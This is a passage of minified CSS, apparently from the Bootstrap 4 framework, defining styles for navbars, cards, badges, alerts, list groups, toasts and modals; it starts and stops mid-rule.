.nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#000000e6}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:#000000e6}.navbar-light .navbar-nav .nav-link{color:#00000080}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#000000b3}.navbar-light .navbar-nav .nav-link.disabled{color:#0000004d}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#000000e6}.navbar-light .navbar-toggler{color:#00000080;border-color:#0000001a}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#00000080}.navbar-light .navbar-text a{color:#000000e6}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:#000000e6}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:#ffffff80}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#ffffffbf}.navbar-dark .navbar-nav .nav-link.disabled{color:#ffffff40}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:#ffffff80;border-color:#ffffff1a}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:#ffffff80}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#00000008;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#00000008;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem #007bff40}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem #007bff80}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem #6c757d80}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem #28a74580}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem #17a2b880}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem #ffc10780}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem #dc354580}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem #f8f9fa80}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem #343a4080}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:#ffffffd9;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem #0000001a;opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:#ffffffd9;background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid 